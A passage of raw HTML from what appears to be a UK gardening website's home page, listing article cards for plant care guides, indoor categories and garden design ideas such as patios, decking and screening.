           <li><a href="//www.040456.com/plants/amaryllis"><img width="350" height="182" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20182'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="Amaryllis" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2018/04/Amaryllis.jpg 1920w, https://cdn.www.040456.com/wp-content/uploads/2018/04/Amaryllis-300x156.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2018/04/Amaryllis-1024x533.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2018/04/Amaryllis-768x400.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2018/04/Amaryllis-1536x800.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2018/04/Amaryllis-320x167.jpg 320w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2018/04/Amaryllis.jpg">
             <noscript>
              <img width="350" height="182" src="https://cdn.www.040456.com/wp-content/uploads/2018/04/Amaryllis.jpg" class="attachment-350x9999 size-350x9999" alt="Amaryllis" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2018/04/Amaryllis.jpg 1920w, https://cdn.www.040456.com/wp-content/uploads/2018/04/Amaryllis-300x156.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2018/04/Amaryllis-1024x533.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2018/04/Amaryllis-768x400.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2018/04/Amaryllis-1536x800.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2018/04/Amaryllis-320x167.jpg 320w" sizes="(max-width: 350px) 100vw, 350px">
             </noscript><p>Amaryllis Care Guide: How to Grow Amaryllis</p></a><p><small>Alexandra Uren</small><small>Updated August 8, 2022</small></p></li>
           <li><a href="//www.040456.com/plants/hyacinth"><img width="350" height="182" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20182'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="hyacinth" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2018/05/hyacinth.jpg 1920w, https://cdn.www.040456.com/wp-content/uploads/2018/05/hyacinth-300x156.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2018/05/hyacinth-1024x533.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2018/05/hyacinth-768x400.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2018/05/hyacinth-1536x800.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2018/05/hyacinth-320x167.jpg 320w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2018/05/hyacinth.jpg">
             <noscript>
              <img width="350" height="182" src="https://cdn.www.040456.com/wp-content/uploads/2018/05/hyacinth.jpg" class="attachment-350x9999 size-350x9999" alt="hyacinth" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2018/05/hyacinth.jpg 1920w, https://cdn.www.040456.com/wp-content/uploads/2018/05/hyacinth-300x156.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2018/05/hyacinth-1024x533.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2018/05/hyacinth-768x400.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2018/05/hyacinth-1536x800.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2018/05/hyacinth-320x167.jpg 320w" sizes="(max-width: 350px) 100vw, 350px">
             </noscript><p>Hyacinth Care Guide: How to Grow Hyacinth</p></a><p><small>Alexandra Uren</small><small>Updated August 8, 2022</small></p></li>
           <li><a href="//www.040456.com/plants/poinsettia"><img width="350" height="182" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20182'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="poinsettia" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2018/05/poinsettia.jpg 1920w, https://cdn.www.040456.com/wp-content/uploads/2018/05/poinsettia-300x156.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2018/05/poinsettia-1024x533.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2018/05/poinsettia-768x400.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2018/05/poinsettia-1536x800.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2018/05/poinsettia-320x167.jpg 320w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2018/05/poinsettia.jpg">
             <noscript>
              <img width="350" height="182" src="https://cdn.www.040456.com/wp-content/uploads/2018/05/poinsettia.jpg" class="attachment-350x9999 size-350x9999" alt="poinsettia" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2018/05/poinsettia.jpg 1920w, https://cdn.www.040456.com/wp-content/uploads/2018/05/poinsettia-300x156.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2018/05/poinsettia-1024x533.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2018/05/poinsettia-768x400.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2018/05/poinsettia-1536x800.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2018/05/poinsettia-320x167.jpg 320w" sizes="(max-width: 350px) 100vw, 350px">
             </noscript><p>Poinsettia Care Guide: How to Grow Poinsettia</p></a><p><small>Alexandra Uren</small><small>Updated August 8, 2022</small></p></li>
          </ul>
         </div>
        </section>
        <section class="home-category-section fw-section subcategories-img" style="background-color:#dcdcdc">
         <div class="ast-container">
          <header class="cat-header">
           <h2><a href="//www.040456.com/indoors/">Indoors</a></h2>
          </header>
          <ul class="ast-row">
           <li class="ast-col-xs-6 ast-col-md-3"><a href="//www.040456.com/conservatory" alt="View all post filed under Conservatory">
             <figure class="txtover">
              <img width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="conservatory" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/conservatory-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/conservatory-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/conservatory-featured-image-150x150.jpg 150w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/11/conservatory-featured-image.jpg">
              <noscript>
               <img width="350" height="350" src="https://cdn.www.040456.com/wp-content/uploads/2021/11/conservatory-featured-image.jpg" class="attachment-350x9999 size-350x9999" alt="conservatory" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/conservatory-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/conservatory-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/conservatory-featured-image-150x150.jpg 150w" sizes="(max-width: 350px) 100vw, 350px">
              </noscript>
              <figcaption>
               Conservatory</figcaption>
             </figure></a></li>
           <li class="ast-col-xs-6 ast-col-md-3"><a href="//www.040456.com/garage" alt="View all post filed under Garage">
             <figure class="txtover">
              <img width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="garage" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/garage-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/garage-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/garage-featured-image-150x150.jpg 150w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/11/garage-featured-image.jpg">
              <noscript>
               <img width="350" height="350" src="https://cdn.www.040456.com/wp-content/uploads/2021/11/garage-featured-image.jpg" class="attachment-350x9999 size-350x9999" alt="garage" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/garage-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/garage-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/garage-featured-image-150x150.jpg 150w" sizes="(max-width: 350px) 100vw, 350px">
              </noscript>
              <figcaption>
               Garage</figcaption>
             </figure></a></li>
           <li class="ast-col-xs-6 ast-col-md-3"><a href="//www.040456.com/utility" alt="View all post filed under Utility">
             <figure class="txtover">
              <img width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="utility-room" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/utility-room-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/utility-room-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/utility-room-featured-image-150x150.jpg 150w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/11/utility-room-featured-image.jpg">
              <noscript>
               <img width="350" height="350" src="https://cdn.www.040456.com/wp-content/uploads/2021/11/utility-room-featured-image.jpg" class="attachment-350x9999 size-350x9999" alt="utility-room" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/utility-room-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/utility-room-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/utility-room-featured-image-150x150.jpg 150w" sizes="(max-width: 350px) 100vw, 350px">
              </noscript>
              <figcaption>
               Utility</figcaption>
             </figure></a></li>
          </ul>
         </div>
        </section>
        <section class="home-category-section ast-container">
         <header class="cat-header">
          <h2><a data-ck="first" href="//www.040456.com/garden-design/">Create Something Unique For Your Garden</a></h2>
         </header>
         <div class="cat-blurb">
          <p></p>
          <p>If you need a little inspiration for your outdoor space, check out the articles below showcasing some of the most unique and creative concepts for your garden – you’re sure to find something that’ll keep you busy this weekend!</p>
          <p></p>
         </div>
         <div class="no-last-border">
          <ul class="ast-flex cat-featured-posts">
           <li><a href="//www.040456.com/privacy/screening-ideas"><img width="350" height="210" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20210'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="best-garden-screening-ideas-uk" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2017/06/best-garden-screening-ideas-uk.jpg 1000w, https://cdn.www.040456.com/wp-content/uploads/2017/06/best-garden-screening-ideas-uk-300x180.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2017/06/best-garden-screening-ideas-uk-768x461.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2017/06/best-garden-screening-ideas-uk-560x336.jpg 560w, https://cdn.www.040456.com/wp-content/uploads/2017/06/best-garden-screening-ideas-uk-320x192.jpg 320w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2017/06/best-garden-screening-ideas-uk.jpg">
             <noscript>
              <img width="350" height="210" src="https://cdn.www.040456.com/wp-content/uploads/2017/06/best-garden-screening-ideas-uk.jpg" class="attachment-350x9999 size-350x9999" alt="best-garden-screening-ideas-uk" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2017/06/best-garden-screening-ideas-uk.jpg 1000w, https://cdn.www.040456.com/wp-content/uploads/2017/06/best-garden-screening-ideas-uk-300x180.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2017/06/best-garden-screening-ideas-uk-768x461.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2017/06/best-garden-screening-ideas-uk-560x336.jpg 560w, https://cdn.www.040456.com/wp-content/uploads/2017/06/best-garden-screening-ideas-uk-320x192.jpg 320w" sizes="(max-width: 350px) 100vw, 350px">
             </noscript><p>41 Best Garden Screening Ideas UK</p></a><p><small>Alexandra Uren</small><small>Updated March 10, 2023</small></p></li>
           <li><a href="//www.040456.com/structures/garden-room-ideas"><img width="350" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20180'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="garden-room-ideas" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2020/12/garden-room-ideas.jpg 1940w, https://cdn.www.040456.com/wp-content/uploads/2020/12/garden-room-ideas-300x155.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2020/12/garden-room-ideas-1024x528.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2020/12/garden-room-ideas-768x396.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2020/12/garden-room-ideas-1536x792.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2020/12/garden-room-ideas-320x165.jpg 320w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2020/12/garden-room-ideas.jpg">
             <noscript>
              <img width="350" height="180" src="https://cdn.www.040456.com/wp-content/uploads/2020/12/garden-room-ideas.jpg" class="attachment-350x9999 size-350x9999" alt="garden-room-ideas" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2020/12/garden-room-ideas.jpg 1940w, https://cdn.www.040456.com/wp-content/uploads/2020/12/garden-room-ideas-300x155.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2020/12/garden-room-ideas-1024x528.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2020/12/garden-room-ideas-768x396.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2020/12/garden-room-ideas-1536x792.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2020/12/garden-room-ideas-320x165.jpg 320w" sizes="(max-width: 350px) 100vw, 350px">
             </noscript><p>13 Contemporary Garden Room Ideas UK</p></a><p><small>Becky Matthews</small><small>Updated January 12, 2023</small></p></li>
           <li><a href="//www.040456.com/structures/garden-bar-ideas"><img width="350" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20180'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="garden-bar-ideas" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2020/11/garden-bar-ideas.jpg 1940w, https://cdn.www.040456.com/wp-content/uploads/2020/11/garden-bar-ideas-300x155.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2020/11/garden-bar-ideas-1024x528.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2020/11/garden-bar-ideas-768x396.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2020/11/garden-bar-ideas-1536x792.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2020/11/garden-bar-ideas-320x165.jpg 320w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2020/11/garden-bar-ideas.jpg">
             <noscript>
              <img width="350" height="180" src="https://cdn.www.040456.com/wp-content/uploads/2020/11/garden-bar-ideas.jpg" class="attachment-350x9999 size-350x9999" alt="garden-bar-ideas" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2020/11/garden-bar-ideas.jpg 1940w, https://cdn.www.040456.com/wp-content/uploads/2020/11/garden-bar-ideas-300x155.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2020/11/garden-bar-ideas-1024x528.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2020/11/garden-bar-ideas-768x396.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2020/11/garden-bar-ideas-1536x792.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2020/11/garden-bar-ideas-320x165.jpg 320w" sizes="(max-width: 350px) 100vw, 350px">
             </noscript><p>35 Fun Garden Bar Ideas</p></a><p><small>Alexandra Uren</small><small>Updated January 12, 2023</small></p></li>
           <li><a href="//www.040456.com/for-children/fairy-garden-ideas"><img width="350" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20180'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="fairy-garden-ideas" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2020/11/fairy-garden-ideas.jpg 1940w, https://cdn.www.040456.com/wp-content/uploads/2020/11/fairy-garden-ideas-300x155.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2020/11/fairy-garden-ideas-1024x528.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2020/11/fairy-garden-ideas-768x396.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2020/11/fairy-garden-ideas-1536x792.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2020/11/fairy-garden-ideas-320x165.jpg 320w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2020/11/fairy-garden-ideas.jpg">
             <noscript>
              <img width="350" height="180" src="https://cdn.www.040456.com/wp-content/uploads/2020/11/fairy-garden-ideas.jpg" class="attachment-350x9999 size-350x9999" alt="fairy-garden-ideas" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2020/11/fairy-garden-ideas.jpg 1940w, https://cdn.www.040456.com/wp-content/uploads/2020/11/fairy-garden-ideas-300x155.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2020/11/fairy-garden-ideas-1024x528.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2020/11/fairy-garden-ideas-768x396.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2020/11/fairy-garden-ideas-1536x792.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2020/11/fairy-garden-ideas-320x165.jpg 320w" sizes="(max-width: 350px) 100vw, 350px">
             </noscript><p>20 Magical Fairy Garden Ideas</p></a><p><small>Becky Matthews</small><small>Updated January 12, 2023</small></p></li>
           <li><a href="//www.040456.com/garden-design/patio-ideas"><img width="350" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20180'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="garden-patio-ideas" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-patio-idea.jpg 1940w, https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-patio-idea-300x155.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-patio-idea-1024x528.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-patio-idea-768x396.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-patio-idea-1536x792.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-patio-idea-320x165.jpg 320w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-patio-idea.jpg">
             <noscript>
              <img width="350" height="180" src="https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-patio-idea.jpg" class="attachment-350x9999 size-350x9999" alt="garden-patio-ideas" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-patio-idea.jpg 1940w, https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-patio-idea-300x155.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-patio-idea-1024x528.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-patio-idea-768x396.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-patio-idea-1536x792.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-patio-idea-320x165.jpg 320w" sizes="(max-width: 350px) 100vw, 350px">
             </noscript><p>87 Modern Garden Patio Ideas UK</p></a><p><small>Alexandra Uren</small><small>Updated January 12, 2023</small></p></li>
           <li><a href="//www.040456.com/garden-design/seating-ideas"><img width="350" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20180'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="garden-seating-ideas" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2020/12/garden-seating-ideas.jpg 1940w, https://cdn.www.040456.com/wp-content/uploads/2020/12/garden-seating-ideas-300x155.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2020/12/garden-seating-ideas-1024x528.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2020/12/garden-seating-ideas-768x396.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2020/12/garden-seating-ideas-1536x792.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2020/12/garden-seating-ideas-320x165.jpg 320w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2020/12/garden-seating-ideas.jpg">
             <noscript>
              <img width="350" height="180" src="https://cdn.www.040456.com/wp-content/uploads/2020/12/garden-seating-ideas.jpg" class="attachment-350x9999 size-350x9999" alt="garden-seating-ideas" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2020/12/garden-seating-ideas.jpg 1940w, https://cdn.www.040456.com/wp-content/uploads/2020/12/garden-seating-ideas-300x155.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2020/12/garden-seating-ideas-1024x528.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2020/12/garden-seating-ideas-768x396.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2020/12/garden-seating-ideas-1536x792.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2020/12/garden-seating-ideas-320x165.jpg 320w" sizes="(max-width: 350px) 100vw, 350px">
             </noscript><p>41 Modern Garden Seating Ideas UK</p></a><p><small>Alexandra Uren</small><small>Updated January 12, 2023</small></p></li>
           <li><a href="//www.040456.com/garden-design/budget-ideas"><img width="350" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20180'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="garden-ideas-on-a-budget" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2020/12/garden-ideas-on-a-budget.jpg 1940w, https://cdn.www.040456.com/wp-content/uploads/2020/12/garden-ideas-on-a-budget-300x155.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2020/12/garden-ideas-on-a-budget-1024x528.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2020/12/garden-ideas-on-a-budget-768x396.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2020/12/garden-ideas-on-a-budget-1536x792.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2020/12/garden-ideas-on-a-budget-320x165.jpg 320w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2020/12/garden-ideas-on-a-budget.jpg">
             <noscript>
              <img width="350" height="180" src="https://cdn.www.040456.com/wp-content/uploads/2020/12/garden-ideas-on-a-budget.jpg" class="attachment-350x9999 size-350x9999" alt="garden-ideas-on-a-budget" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2020/12/garden-ideas-on-a-budget.jpg 1940w, https://cdn.www.040456.com/wp-content/uploads/2020/12/garden-ideas-on-a-budget-300x155.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2020/12/garden-ideas-on-a-budget-1024x528.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2020/12/garden-ideas-on-a-budget-768x396.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2020/12/garden-ideas-on-a-budget-1536x792.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2020/12/garden-ideas-on-a-budget-320x165.jpg 320w" sizes="(max-width: 350px) 100vw, 350px">
             </noscript><p>57 Simple Budget Garden Ideas UK</p></a><p><small>Alexandra Uren</small><small>Updated January 12, 2023</small></p></li>
           <li><a href="//www.040456.com/decking/garden-decking-ideas"><img width="350" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20180'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="garden-decking-ideas" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-decking-ideas.jpg 1940w, https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-decking-ideas-300x155.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-decking-ideas-1024x528.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-decking-ideas-768x396.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-decking-ideas-1536x792.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-decking-ideas-320x165.jpg 320w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-decking-ideas.jpg">
             <noscript>
              <img width="350" height="180" src="https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-decking-ideas.jpg" class="attachment-350x9999 size-350x9999" alt="garden-decking-ideas" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-decking-ideas.jpg 1940w, https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-decking-ideas-300x155.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-decking-ideas-1024x528.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-decking-ideas-768x396.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-decking-ideas-1536x792.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-decking-ideas-320x165.jpg 320w" sizes="(max-width: 350px) 100vw, 350px">
             </noscript><p>87 Modern Garden Decking Ideas UK</p></a><p><small>Alexandra Uren</small><small>Updated January 12, 2023</small></p></li>
           <li><a href="//www.040456.com/garden-design/back-garden-ideas"><img width="350" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20180'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="back-garden-ideas" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2020/12/back-garden-ideas.jpg 1940w, https://cdn.www.040456.com/wp-content/uploads/2020/12/back-garden-ideas-300x155.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2020/12/back-garden-ideas-1024x528.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2020/12/back-garden-ideas-768x396.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2020/12/back-garden-ideas-1536x792.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2020/12/back-garden-ideas-320x165.jpg 320w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2020/12/back-garden-ideas.jpg">
             <noscript>
              <img width="350" height="180" src="https://cdn.www.040456.com/wp-content/uploads/2020/12/back-garden-ideas.jpg" class="attachment-350x9999 size-350x9999" alt="back-garden-ideas" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2020/12/back-garden-ideas.jpg 1940w, https://cdn.www.040456.com/wp-content/uploads/2020/12/back-garden-ideas-300x155.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2020/12/back-garden-ideas-1024x528.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2020/12/back-garden-ideas-768x396.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2020/12/back-garden-ideas-1536x792.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2020/12/back-garden-ideas-320x165.jpg 320w" sizes="(max-width: 350px) 100vw, 350px">
             </noscript><p>26 Simple Back Garden Ideas That Are Cheap & Low Maintenance</p></a><p><small>Becky Matthews</small><small>Updated March 14, 2023</small></p></li>
           <li><a href="//www.040456.com/lighting/garden-lighting-ideas"><img width="350" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20180'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="garden-lighting-ideas" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-lighting-ideas.jpg 1940w, https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-lighting-ideas-300x155.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-lighting-ideas-1024x528.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-lighting-ideas-768x396.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-lighting-ideas-1536x792.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-lighting-ideas-320x165.jpg 320w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2020/10/garden-lighting-ideas.jpg">
             <noscript>
